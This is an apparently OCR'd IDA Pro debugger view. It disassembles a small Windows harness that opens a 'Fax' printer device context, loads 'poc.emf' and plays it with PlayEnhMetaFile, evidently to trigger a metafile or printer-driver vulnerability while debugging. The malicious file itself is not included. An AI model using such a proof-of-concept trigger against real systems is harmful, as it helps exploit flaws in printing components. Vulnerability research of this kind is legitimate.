 Debug View
IDA View-EIP Local Types Modules 's' Strings window f Functions windo
.text:10101000
.text:10101000 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:10101000 _main: ; CODE XREF: .text:_main↓j
.text:10101000 ; __scrt_common_main_seh(void)+FA↓p
.text:10101000 jmp short _main
.text:10101000 ; ---------------------------------------------------------------------------
.text:10101002 db 0ECh ; ì
.text:10101003 ; ---------------------------------------------------------------------------
.text:10101003 sub esp, 18h
.text:10101006 push 0 ; pdm
.text:10101008 push 0 ; pszPort
.text:1010100A push offset pwszDevice ; "Fax"
.text:1010100F push offset pwszDriver ; "WINSPOOL"
.text:10101014 call ds:CreateDCA
.text:1010101A mov [ebp-8], eax
.text:1010101D push offset Name ; "poc.emf"
.text:10101022 call ds:GetEnhMetaFileA
.text:10101028 mov [ebp-4], eax
.text:1010102B mov dword ptr [ebp-18h], 0
.text:10101032 mov dword ptr [ebp-14h], 0
.text:10101039 mov dword ptr [ebp-10h], 64h ; 'd'
.text:10101040 mov dword ptr [ebp-0Ch], 64h ; 'd'
.text:10101047 lea eax, [ebp-18h]
.text:1010104A push eax ; lprect
.text:1010104B mov ecx, [ebp-4]
.text:1010104E push ecx ; hmf
.text:1010104F mov edx, [ebp-8]
.text:10101052 push edx ; hdc
.text:10101053 call ds:PlayEnhMetaFile
.text:10101059 xor eax, eax
.text:1010105B mov esp, ebp
.text:1010105D pop ebp
.text:1010105E retn
00000400 10101000: .text:_main (Synchronized with EIP)
Hex View-1
10100FB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10100FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
10101000 55 8B EC 83 EC 18 6A 00 6A 00 68 00 21 10 10 68 U‹ìƒì.j.j.h.!..h
10101010 04 21 10 10 FF 15 08 20 10 10 89 45 F8 68 10 21 .!..ÿ.. ..‰Eøh.!